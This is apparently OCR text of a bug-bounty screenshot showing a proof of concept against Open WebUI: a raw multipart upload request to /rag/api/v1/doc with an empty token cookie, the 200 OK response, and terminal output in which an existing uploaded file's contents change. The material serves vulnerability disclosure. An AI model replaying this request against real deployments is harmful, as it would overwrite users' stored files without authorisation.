 Request
Pretty Raw Hex \n
1 POST /rag/api/v1/doc HTTP/1.1
2 Host: 192.168.3.205:8080
3 Content-Length: 293
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr6TdmJHDafphL5Aq
7 Origin: http://192.168.3.205:8080
8 Referer: http://192.168.3.205:8080/workspace/documents/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: token=
12 Connection: close
13
14 ------WebKitFormBoundaryr6TdmJHDafphL5Aq
15 Content-Disposition: form-data; name="file"; filename="mytest.txt"
16 Content-Type: text/plain
17
18 hacked!
19 ------WebKitFormBoundaryr6TdmJHDafphL5Aq
20 Content-Disposition: form-data; name="collection_name"
21
22
23 ------WebKitFormBoundaryr6TdmJHDafphL5Aq--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Fri, 12 Jul 2024 01:32:30 GMT
3 server: uvicorn
4 content-length: 141
5 content-type: application/json
6 access-control-allow-origin: http://192.168.3.205:8080
7 access-control-allow-credentials: true
8 vary: Origin, Origin
9 x-process-time: 0
10 connection: close
11
12 {
"status":true,
"collection_name":"2636449ae4748821deae13098903b8bfaed062f30a6d119823e494ee6e5dcc7",
"filename":"mytest.txt",
"known_type":true
}
pzhou@python-machine: ~
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$ cat ~/bug-bounty/open-webui/venv/lib/python3.11/site-packages/data/uploads/mytest.txt
admin managed!
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$ cat ~/bug-bounty/open-webui/venv/lib/python3.11/site-packages/data/uploads/mytest.txt
pzhou@python-machine:~$